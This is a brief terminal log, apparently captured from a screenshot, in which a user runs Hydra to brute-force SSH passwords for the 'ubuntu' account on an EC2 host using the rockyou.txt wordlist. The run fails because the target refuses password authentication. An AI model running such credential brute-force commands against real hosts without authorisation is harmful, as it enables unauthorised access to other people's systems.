 ubuntu@ip-10-192-11-67:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-206-197-32.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-18 07:28:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-206-197-32.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.126:22/ does not support password authentication.
ubuntu@ip-10-192-11-67:~$